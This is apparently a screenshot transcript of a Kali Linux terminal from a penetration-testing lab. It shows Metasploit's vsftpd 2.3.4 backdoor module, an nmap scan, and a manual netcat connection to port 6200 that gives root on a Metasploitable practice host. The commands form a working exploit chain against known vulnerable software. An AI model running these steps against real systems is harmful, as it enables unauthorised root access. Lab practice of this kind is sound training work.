 rajulama@kali: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > nmap -n -sV -p 6200 192.168.128.2
[*] exec: nmap -n -sV -p 6200 192.168.128.2
Starting Nmap 7.991 ( https://nmap.org ) at 2026-11-20 11:40 -0500
Nmap scan report for 192.168.128.2
Host is up (0.00053s latency).
PORT     STATE  SERVICE VERSION
6200/tcp closed lm-x
MAC Address: A2:07:4A:1B:0D:32 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.128.2:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.128.2:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.128.2:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Started bind TCP handler against 192.168.128.2:4444
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > nc -nv 192.168.128.2 6200
[*] exec: nc -nv 192.168.128.2 6200
(UNKNOWN) [192.168.128.2] 6200 (?) open
whoami
root
id
uid=0(root) gid=0(root)
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
KALI